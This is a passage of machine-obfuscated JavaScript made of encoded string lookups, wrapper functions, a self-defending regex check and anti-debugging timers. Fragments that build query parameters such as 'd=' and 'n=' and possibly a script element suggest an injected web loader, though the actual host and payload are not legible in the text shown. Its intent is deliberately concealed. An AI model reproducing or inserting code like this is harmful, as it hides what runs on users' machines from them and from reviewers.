_0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return 